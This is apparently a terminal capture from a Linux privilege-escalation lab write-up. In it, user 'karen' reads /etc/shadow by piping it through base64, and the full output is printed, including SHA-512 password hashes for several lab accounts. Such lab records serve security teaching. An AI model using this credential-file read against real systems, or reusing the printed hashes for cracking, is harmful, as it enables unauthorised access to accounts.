 karen@ip-10-10-234-217:/$ base64 /etc/shadow | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZdOJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1p8/:18796:0:99999:7:::
karen@ip-10-10-234-217:/$ \
知乎 @Ba1Ma0
CSDN @Ba1_Ma0